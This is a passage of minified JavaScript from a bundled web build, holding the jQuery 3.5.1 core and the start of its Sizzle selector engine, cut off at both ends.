t?e:t},t.toConsumableArray=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}}),function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";function n(e,t,n){var i,o,r=(n=n||he).createElement("script");if(r.text=e,t)for(i in pe)(o=t[i]||t.getAttribute&&t.getAttribute(i))&&r.setAttribute(i,o);n.head.appendChild(r).parentNode.removeChild(r)}function i(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?re[ae.call(e)]||"object":typeof e}function o(e){var t=!!e&&"length"in e&&e.length,n=i(e);return!fe(e)&&!de(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function r(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}function a(e,t,n){return fe(t)?ge.grep(e,function(e,i){return!!t.call(e,i,e)!==n}):t.nodeType?ge.grep(e,function(e){return e===t!==n}):"string"!=typeof t?ge.grep(e,function(e){return oe.call(t,e)>-1!==n}):ge.filter(t,e,n)}function s(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function l(e){return e}function u(e){throw e}function c(e,t,n,i){var o;try{e&&fe(o=e.promise)?o.call(e).done(t).fail(n):e&&fe(o=e.then)?o.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}function f(){he.removeEventListener("DOMContentLoaded",f),e.removeEventListener("load",f),ge.ready()}function d(e,t){return t.toUpperCase()}function h(e){return e.replace(Oe,"ms-").replace(je,d)}function p(){this.expando=ge.expando+p.uid++}function g(e,t,n){var i;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(Me,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Pe.test(e)?JSON.parse(e):e)}(n)}catch(e){}Ie.set(e,t,n)}else n=void 0;return n}function m(e,t,n,i){var o,r,a=20,s=i?function(){return i.cur()}:function(){return ge.css(e,t,"")},l=s(),u=n&&n[3]||(ge.cssNumber[t]?"":"px"),c=e.nodeType&&(ge.cssNumber[t]||"px"!==u&&+l)&&qe.exec(ge.css(e,t));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)ge.style(e,t,c+u),(1-r)*(1-(r=s()/l||.5))<=0&&(a=0),c/=r;c*=2,ge.style(e,t,c+u),n=n||[]}return n&&(c=+c||+l||0,o=n[1]?c+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=c,i.end=o)),o}function v(e){var t,n=e.ownerDocument,i=e.nodeName,o=We[i];return o||(t=n.body.appendChild(n.createElement(i)),o=ge.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),We[i]=o,o)}function y(e,t){for(var n,i,o=[],r=0,a=e.length;r<a;r++)(i=e[r]).style&&(n=i.style.display,t?("none"===n&&(o[r]=Ne.get(i,"display")||null,o[r]||(i.style.display="")),""===i.style.display&&Be(i)&&(o[r]=v(i))):"none"!==n&&(o[r]="none",Ne.set(i,"display",n)));for(r=0;r<a;r++)null!=o[r]&&(e[r].style.display=o[r]);return e}function b(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&r(e,t)?ge.merge([e],n):n}function w(e,t){for(var n=0,i=e.length;n<i;n++)Ne.set(e[n],"globalEval",!t||Ne.get(t[n],"globalEval"))}function _(e,t,n,o,r){for(var a,s,l,u,c,f,d=t.createDocumentFragment(),h=[],p=0,g=e.length;p<g;p++)if((a=e[p])||0===a)if("object"===i(a))ge.merge(h,a.nodeType?[a]:a);else if(Ve.test(a)){for(s=s||d.appendChild(t.createElement("div")),l=(Ue.exec(a)||["",""])[1].toLowerCase(),u=Xe[l]||Xe._default,s.innerHTML=u[1]+ge.htmlPrefilter(a)+u[2],f=u[0];f--;)s=s.lastChild;ge.merge(h,s.childNodes),(s=d.firstChild).textContent=""}else h.push(t.createTextNode(a));for(d.textContent="",p=0;a=h[p++];)if(o&&ge.inArray(a,o)>-1)r&&r.push(a);else if(c=Re(a),s=b(d.appendChild(a),"script"),c&&w(s),n)for(f=0;a=s[f++];)Qe.test(a.type||"")&&n.push(a);return d}function x(){return!0}function E(){return!1}function C(e,t){return e===function(){try{return he.activeElement}catch(e){}}()==("focus"===t)}function T(e,t,n,i,o,r){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(i=i||n,n=void 0),t)T(e,s,n,i,t[s],r);return e}if(null==i&&null==o?(o=n,i=n=void 0):null==o&&("string"==typeof n?(o=i,i=void 0):(o=i,i=n,n=void 0)),!1===o)o=E;else if(!o)return e;return 1===r&&(a=o,(o=function(e){return ge().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ge.guid++)),e.each(function(){ge.event.add(this,t,o,i,n)})}function S(e,t,n){n?(Ne.set(e,t,!1),ge.event.add(e,t,{namespace:!1,handler:function(e){var i,o,r=Ne.get(this,t);if(1&e.isTrigger&&this[t]){if(r.length)(ge.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=te.call(arguments),Ne.set(this,t,r),i=n(this,t),this[t](),o=Ne.get(this,t),r!==o||i?Ne.set(this,t,!1):o={},r!==o)return e.stopImmediatePropagation(),e.preventDefault(),o.value}else r.length&&(Ne.set(this,t,{value:ge.event.trigger(ge.extend(r[0],ge.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Ne.get(e,t)&&ge.event.add(e,t,x)}function k(e,t){return r(e,"table")&&r(11!==t.nodeType?t:t.firstChild,"tr")&&ge(e).children("tbody")[0]||e}function A(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function O(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function j(e,t){var n,i,o,r,a,s,l;if(1===t.nodeType){if(Ne.hasData(e)&&(r=Ne.get(e),l=r.events))for(o in Ne.remove(t,"handle events"),l)for(n=0,i=l[o].length;n<i;n++)ge.event.add(t,o,l[o][n]);Ie.hasData(e)&&(a=Ie.access(e),s=ge.extend({},a),Ie.set(t,s))}}function D(e,t){var n=t.nodeName.toLowerCase();"input"===n&&ze.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function N(e,t,i,o){t=ne(t);var r,a,s,l,u,c,f=0,d=e.length,h=d-1,p=t[0],g=fe(p);if(g||d>1&&"string"==typeof p&&!ce.checkClone&&Ze.test(p))return e.each(function(n){var r=e.eq(n);g&&(t[0]=p.call(this,n,r.html())),N(r,t,i,o)});if(d&&(r=_(t,e[0].ownerDocument,!1,e,o),a=r.firstChild,1===r.childNodes.length&&(r=a),a||o)){for(l=(s=ge.map(b(r,"script"),A)).length;f<d;f++)u=r,f!==h&&(u=ge.clone(u,!0,!0),l&&ge.merge(s,b(u,"script"))),i.call(e[f],u,f);if(l)for(c=s[s.length-1].ownerDocument,ge.map(s,O),f=0;f<l;f++)u=s[f],Qe.test(u.type||"")&&!Ne.access(u,"globalEval")&&ge.contains(c,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ge._evalUrl&&!u.noModule&&ge._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},c):n(u.textContent.replace(et,""),u,c))}return e}function I(e,t,n){for(var i,o=t?ge.filter(t,e):e,r=0;null!=(i=o[r]);r++)n||1!==i.nodeType||ge.cleanData(b(i)),i.parentNode&&(n&&Re(i)&&w(b(i,"script")),i.parentNode.removeChild(i));return e}function P(e,t,n){var i,o,r,a,s=e.style;return(n=n||nt(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||Re(e)||(a=ge.style(e,t)),!ce.pixelBoxStyles()&&tt.test(a)&&ot.test(t)&&(i=s.width,o=s.minWidth,r=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=i,s.minWidth=o,s.maxWidth=r)),void 0!==a?a+"":a}function M(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function L(e){var t=ge.cssProps[e]||st[e];return t||(e in at?e:st[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=rt.length;n--;)if((e=rt[n]+t)in at)return e}(e)||e)}function q(e,t,n){var i=qe.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function $(e,t,n,i,o,r){var a="width"===t?1:0,s=0,l=0;if(n===(i?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ge.css(e,n+$e[a],!0,o)),i?("content"===n&&(l-=ge.css(e,"padding"+$e[a],!0,o)),"margin"!==n&&(l-=ge.css(e,"border"+$e[a]+"Width",!0,o))):(l+=ge.css(e,"padding"+$e[a],!0,o),"padding"!==n?l+=ge.css(e,"border"+$e[a]+"Width",!0,o):s+=ge.css(e,"border"+$e[a]+"Width",!0,o));return!i&&r>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-s-.5))||0),l}function H(e,t,n){var i=nt(e),o=(!ce.boxSizingReliable()||n)&&"border-box"===ge.css(e,"boxSizing",!1,i),a=o,s=P(e,t,i),l="offset"+t[0].toUpperCase()+t.slice(1);if(tt.test(s)){if(!n)return s;s="auto"}return(!ce.boxSizingReliable()&&o||!ce.reliableTrDimensions()&&r(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===ge.css(e,"display",!1,i))&&e.getClientRects().length&&(o="border-box"===ge.css(e,"boxSizing",!1,i),(a=l in e)&&(s=e[l])),(s=parseFloat(s)||0)+$(e,t,n||(o?"border":"content"),a,i,s)+"px"}function R(e,t,n,i,o){return new R.prototype.init(e,t,n,i,o)}function F(){ht&&(!1===he.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(F):e.setTimeout(F,ge.fx.interval),ge.fx.tick())}function B(){return e.setTimeout(function(){dt=void 0}),dt=Date.now()}function W(e,t){var n,i=0,o={height:e};for(t=t?1:0;i<4;i+=2-t)o["margin"+(n=$e[i])]=o["padding"+n]=e;return t&&(o.opacity=o.width=e),o}function z(e,t,n){for(var i,o=(U.tweeners[t]||[]).concat(U.tweeners["*"]),r=0,a=o.length;r<a;r++)if(i=o[r].call(n,t,e))return i}function U(e,t,n){var i,o,r=0,a=U.prefilters.length,s=ge.Deferred().always(function(){delete l.elem}),l=function(){if(o)return!1;for(var t=dt||B(),n=Math.max(0,u.startTime+u.duration-t),i=1-(n/u.duration||0),r=0,a=u.tweens.length;r<a;r++)u.tweens[r].run(i);return s.notifyWith(e,[u,i,n]),i<1&&a?n:(a||s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:ge.extend({},t),opts:ge.extend(!0,{specialEasing:{},easing:ge.easing._default},n),originalProperties:t,originalOptions:n,startTime:dt||B(),duration:n.duration,tweens:[],createTween:function(t,n){var i=ge.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(i),i},stop:function(t){var n=0,i=t?u.tweens.length:0;if(o)return this;for(o=!0;n<i;n++)u.tweens[n].run(1);return t?(s.notifyWith(e,[u,1,0]),s.resolveWith(e,[u,t])):s.rejectWith(e,[u,t]),this}}),c=u.props;for(function(e,t){var n,i,o,r,a;for(n in e)if(i=h(n),o=t[i],r=e[n],Array.isArray(r)&&(o=r[1],r=e[n]=r[0]),n!==i&&(e[i]=r,delete e[n]),(a=ge.cssHooks[i])&&"expand"in a)for(n in r=a.expand(r),delete e[i],r)n in e||(e[n]=r[n],t[n]=o);else t[i]=o}(c,u.opts.specialEasing);r<a;r++)if(i=U.prefilters[r].call(u,e,c,u.opts))return fe(i.stop)&&(ge._queueHooks(u.elem,u.opts.queue).stop=i.stop.bind(i)),i;return ge.map(c,z,u),fe(u.opts.start)&&u.opts.start.call(e,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),ge.fx.timer(ge.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u}function Q(e){return(e.match(Te)||[]).join(" ")}function X(e){return e.getAttribute&&e.getAttribute("class")||""}function V(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(Te)||[]}function Y(e,t,n,o){var r;if(Array.isArray(t))ge.each(t,function(t,i){n||St.test(e)?o(e,i):Y(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,o)});else if(n||"object"!==i(t))o(e,t);else for(r in t)Y(e+"["+r+"]",t[r],n,o)}function G(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var i,o=0,r=t.toLowerCase().match(Te)||[];if(fe(n))for(;i=r[o++];)"+"===i[0]?(i=i.slice(1)||"*",(e[i]=e[i]||[]).unshift(n)):(e[i]=e[i]||[]).push(n)}}function K(e,t,n,i){function o(s){var l;return r[s]=!0,ge.each(e[s]||[],function(e,s){var u=s(t,n,i);return"string"!=typeof u||a||r[u]?a?!(l=u):void 0:(t.dataTypes.unshift(u),o(u),!1)}),l}var r={},a=e===qt;return o(t.dataTypes[0])||!r["*"]&&o("*")}function J(e,t){var n,i,o=ge.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((o[n]?e:i||(i={}))[n]=t[n]);return i&&ge.extend(!0,e,i),e}var Z=[],ee=Object.getPrototypeOf,te=Z.slice,ne=Z.flat?function(e){return Z.flat.call(e)}:function(e){return Z.concat.apply([],e)},ie=Z.push,oe=Z.indexOf,re={},ae=re.toString,se=re.hasOwnProperty,le=se.toString,ue=le.call(Object),ce={},fe=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},de=function(e){return null!=e&&e===e.window},he=e.document,pe={type:!0,src:!0,nonce:!0,noModule:!0},ge=function(e,t){return new ge.fn.init(e,t)};ge.fn=ge.prototype={jquery:"3.5.1",constructor:ge,selector:"",length:0,toArray:function(){return te.call(this)},get:function(e){return null==e?te.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ge.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ge.each(this,e)},map:function(e){return this.pushStack(ge.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(te.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ge.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ge.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:ie,sort:Z.sort,splice:Z.splice},ge.extend=ge.fn.extend=function(){var e,t,n,i,o,r,a=arguments[0]||{},s=1,l=arguments.length,u=!1;for("boolean"==typeof a&&(u=a,a=arguments[s]||{},s++),"object"==typeof a||fe(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)i=e[t],"__proto__"!==t&&a!==i&&(u&&i&&(ge.isPlainObject(i)||(o=Array.isArray(i)))?(n=a[t],r=o&&!Array.isArray(n)?[]:o||ge.isPlainObject(n)?n:{},o=!1,a[t]=ge.extend(u,r,i)):void 0!==i&&(a[t]=i));return a},ge.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==ae.call(e)||(t=ee(e))&&("function"!=typeof(n=se.call(t,"constructor")&&t.constructor)||le.call(n)!==ue))},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,i){n(e,{nonce:t&&t.nonce},i)},each:function(e,t){var n,i=0;if(o(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(o(Object(e))?ge.merge(n,"string"==typeof e?[e]:e):ie.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:oe.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,o=e.length;i<n;i++)e[o++]=t[i];return e.length=o,e},grep:function(e,t,n){for(var i=[],o=0,r=e.length,a=!n;o<r;o++)!t(e[o],o)!==a&&i.push(e[o]);return i},map:function(e,t,n){var i,r,a=0,s=[];if(o(e))for(i=e.length;a<i;a++)null!=(r=t(e[a],a,n))&&s.push(r);else for(a in e)null!=(r=t(e[a],a,n))&&s.push(r);return ne(s)},guid:1,support:ce}),"function"==typeof Symbol&&(ge.fn[Symbol.iterator]=Z[Symbol.iterator]),ge.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){re["[object "+t+"]"]=t.toLowerCase()});var me=function(e){function t(e,t,n,i){var o,r,a,s,l,u,c,d=t&&t.ownerDocument,p=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==p&&9!==p&&11!==p)return n;if(!i&&(j(t),t=t||D,I)){if(11!==p&&(l=ve.exec(e)))if(o=l[1]){if(9===p){if(!(a=t.getElementById(o)))return n;if(a.id===o)return n.push(a),n}else if(d&&(a=d.getElementById(o))&&q(t,a)&&a.id===o)return n.push(a),n}else{if(l[2])return K.apply(n,t.getElementsByTagName(e)),n;if((o=l[3])&&w.getElementsByClassName&&t.getElementsByClassName)return K.apply(n,t.getElementsByClassName(o)),n}if(w.qsa&&!U[e+" "]&&(!P||!P.test(e))&&(1!==p||"object"!==t.nodeName.toLowerCase())){if(c=e,d=t,1===p&&(ue.test(e)||le.test(e))){for((d=ye.test(e)&&f(t.parentNode)||t)===t&&w.scope||((s=t.getAttribute("id"))?s=s.replace(_e,xe):t.setAttribute("id",s=$)),r=(u=C(e)).length;r--;)u[r]=(s?"#"+s:":scope")+" "+h(u[r]);c=u.join(",")}try{return K.apply(n,d.querySelectorAll(c)),n}catch(t){U(e,!0)}finally{s===$&&t.removeAttribute("id")}}}return S(e.replace(ae,"$1"),t,n,i)}function n(){function e(n,i){return t.push(n+" ")>_.cacheLength&&delete e[t.shift()],e[n+" "]=i}var t=[];return e}function i(e){return e[$]=!0,e}function o(e){var t=D.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var n=e.split("|"),i=n.length;i--;)_.attrHandle[n[i]]=t}function a(e,t){var n=t&&e,i=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function s(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function u(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Ce(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function c(e){return i(function(t){return t=+t,i(function(n,i){for(var o,r=e([],n.length,t),a=r.length;a--;)n[o=r[a]]&&(n[o]=!(i[o]=n[o]))})})}function f(e){return e&&void 0!==e.getElementsByTagName&&e}function d(){}function h(e){for(var t=0,n=e.length,i="";t<n;t++)i+=e[t].value;return i}function p(e,t,n){var i=t.dir,o=t.next,r=o||i,a=n&&"parentNode"===r,s=F++;return t.first?function(t,n,o){for(;t=t[i];)if(1===t.nodeType||a)return e(t,n,o);return!1}:function(t,n,l){var u,c,f,d=[R,s];if(l){for(;t=t[i];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[i];)if(1===t.nodeType||a)if(f=t[$]||(t[$]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),o&&o===t.nodeName.toLowerCase())t=t[i]||t;else{if((u=c[r])&&u[0]===R&&u[1]===s)return d[2]=u[2];if(c[r]=d,d[2]=e(t,n,l))return!0}return!1}}function g(e){return e.length>1?function(t,n,i){for(var o=e.length;o--;)if(!e[o](t,n,i))return!1;return!0}:e[0]}function m(e,t,n,i,o){for(var r,a=[],s=0,l=e.length,u=null!=t;s<l;s++)(r=e[s])&&(n&&!n(r,i,o)||(a.push(r),u&&t.push(s)));return a}function v(e,n,o,r,a,s){return r&&!r[$]&&(r=v(r)),a&&!a[$]&&(a=v(a,s)),i(function(i,s,l,u){var c,f,d,h=[],p=[],g=s.length,v=i||function(e,n,i){for(var o=0,r=n.length;o<r;o++)t(e,n[o],i);return i}(n||"*",l.nodeType?[l]:l,[]),y=!e||!i&&n?v:m(v,h,e,l,u),b=o?a||(i?e:g||r)?[]:s:y;if(o&&o(y,b,l,u),r)for(c=m(b,p),r(c,[],l,u),f=c.length;f--;)(d=c[f])&&(b[p[f]]=!(y[p[f]]=d));if(i){if(a||e){if(a){for(c=[],f=b.length;f--;)(d=b[f])&&c.push(y[f]=d);a(null,b=[],c,u)}for(f=b.length;f--;)(d=b[f])&&(c=a?Z(i,d):h[f])>-1&&(i[c]=!(s[c]=d))}}else b=m(b===s?b.splice(g,b.length):b),a?a(null,s,b,u):K.apply(s,b)})}function y(e){for(var t,n,i,o=e.length,r=_.relative[e[0].type],a=r||_.relative[" "],s=r?1:0,l=p(function(e){return e===t},a,!0),u=p(function(e){return Z(t,e)>-1},a,!0),c=[function(e,n,i){var o=!r&&(i||n!==k)||((t=n).nodeType?l(e,n,i):u(e,n,i));return t=null,o}];s<o;s++)if(n=_.relative[e[s].type])c=[p(g(c),n)];else{if((n=_.filter[e[s].type].apply(null,e[s].matches))[$]){for(i=++s;i<o&&!_.relative[e[i].type];i++);return v(s>1&&g(c),s>1&&h(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ae,"$1"),n,s<i&&y(e.slice(s,i)),i<o&&y(e=e.slice(i)),i<o&&h(e))}c.push(n)}return g(c)}var b,w,_,x,E,C,T,S,k,A,O,j,D,N,I,P,M,L,q,$="sizzle"+1*new Date,H=e.document,R=0,F=0,B=n(),W=n(),z=n(),U=n(),Q=function(e,t){return e===t&&(O=!0),0},X={}.hasOwnProperty,V=[],Y=V.pop,G=V.push,K=V.push,J=V.slice,Z=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},ee="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",te="[\\x20\\t\\r\\n\\f]",ne="(?:\\\\[\\da-fA-F]{1,6}"+te+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",ie="\\["+te+"*("+ne+")(?:"+te+"*([*^$|!~]?=)"+te+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ne+"))|)"+te+"*\\]",oe=":("+ne+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+ie+")*)|.*)\\)|)",re=new RegExp(te+"+","g"),ae=new RegExp("^"+te+"+|((?:^|[^\\\\])(?:\\\\.)*)"+te+"+$","g"),se=new RegExp("^"+te+"*,"+te+"*"),le=new RegExp("^"+te+"*([>+~]|"+te+")"+te+"*"),ue=new RegExp(te+"|>"),ce=new RegExp(oe),fe=new RegExp("^"+ne+"$"),de={ID:new RegExp("^#("+ne+")"),CLASS:new RegExp("^\\.("+ne+")"),TAG:new RegExp("^("+ne+"|[*])"),ATTR:new RegExp("^"+ie),PSEUDO:new RegExp("^"+oe),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+te+"*(even|odd|(([+-]|)(\\d*)n|)"+te+"*(?:([+-]|)"+te+"*(\\d+)|))"+te+"*\\)|)","i"),bool:new RegExp("^(?:"+ee+")$","i"),needsContext:new RegExp("^"+te+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+te+"*((?:-\\d)?\\d*)"+te+"*\\)|)(?=[^-]|$)","i")},he=/HTML$/i,pe=/^(?:input|select|textarea|button)$/i,ge=/^h\d$/i,me=/^[^{]+\{\s*\[native \w/,ve=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ye=/[+~]/,be=new RegExp("\\\\[\\da-fA-F]{1,6}"+te+"?|\\\\([^\\r\\n\\f])","g"),we=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},_e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,xe=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},Ee=function(){j()},Ce=p(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{K.apply(V=J.call(H.childNodes),H.childNodes),V[H.childNodes.length].nodeType}catch(e){K={apply:V.length?function(e,t){G.apply(e,J.call(t))}:function(e,t){for(var n=e.length,i=0;e[n++]=t[i++];);e.length=n-1}}}for(b in w=t.support={},E=t.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!he.test(t||n&&n.nodeName||"HTML")},j=t.setDocument=function(e){var t,n,i=e?e.ownerDocument||e:H;return i!=D&&9===i.nodeType&&i.documentElement?(D=i,N=D.documentElement,I=!E(D),H!=D&&(n=D.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",Ee,!1):n.attachEvent&&n.attachEvent("onunload",Ee)),w.scope=o(function(e){return N.appendChild(e).appendChild(D.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),w.attributes=o(function(e){return e.className="i",!e.getAttribute("className")}),w.getElementsByTagName=o(function(e){return e.appendChild(D.createComment("")),!e.getElementsByTagName("*").length}),w.getElementsByClassName=me.test(D.getElementsByClassName),w.getById=o(function(e){return N.appendChild(e).id=$,!D.getElementsByName||!D.getElementsByName($).length}),w.getById?(_.filter.ID=function(e){var t=e.replace(be,we);return function(e){return e.getAttribute("id")===t}},_.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n=t.getElementById(e);return n?[n]:[]}}):(_.filter.ID=function(e){var t=e.replace(be,we);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},_.find.ID=function(e,t){if(void 0!==t.getElementById&&I){var n,i,o,r=t.getElementById(e);if(r){if((n=r.getAttributeNode("id"))&&n.value===e)return[r];for(o=t.getElementsByName(e),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===e)return[r]}return[]}}),_.find.TAG=w.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):w.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,i=[],o=0,r=t.getElementsByTagName(e);if("*"===e){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},_.find.CLASS=w.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&I)return t.getElementsByClassName(e)},M=[],P=[],(w.qsa=me.test(D.querySelectorAll))&&(o(function(e){var t;N.appendChild(e).innerHTML="<a id='"+$+"'></a><select id='"+$+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&P.push("[*^$]="+te+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||P.push("\\["+te+"*(?:value|"+ee+")"),e.querySelectorAll("[id~="+$+"-]").length||P.push("~="),(t=D.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||P.push("\\["+te+"*name"+te+"*="+te+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||P.push(":checked"),e.querySelectorAll("a#"+$+"+*").length||P.push(".#.+[+~]"),e.querySelectorAll("\\\f"),P.push("[\\r\\n\\f]")}),o(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=D.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&P.push("name"+te+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&P.push(":enabled",":disabled"),N.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&P.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),P.push(",.*:")})),(w.matchesSelector=me.test(L=N.matches||N.webkitMatchesSelector||N.mozMatchesSelector||N.oMatchesSelector||N.msMatchesSelector))&&o(function(e){w.disconnectedMatch=L.call(e,"*"),L.call(e,"[s!='']:x"),M.push("!=",oe)}),P=P.length&&new RegExp(P.join("|")),M=M.length&&new RegExp(M.join("|")),t=me.test(N.compareDocumentPosition),q=t||me.test(N.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,i=t&&t.parentNode;return e===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):e.compareDocumentPosition&&16&e.compareDocumentPosition(i)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},Q=t?function(e,t){if(e===t)return O=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!w.sortDetached&&t.compareDocumentPosition(e)===n?e==D||e.ownerDocument==H&&q(H,e)?-1:t==D||t.ownerDocument==H&&q(H,t)?1:A?Z(A,e)-Z(A,t):0:4&n?-1:1)}:function(e,t){if(e===t)return O=!0,0;var n,i=0,o=e.parentNode,r=t.parentNode,s=[e],l=[t];if(!o||!r)return 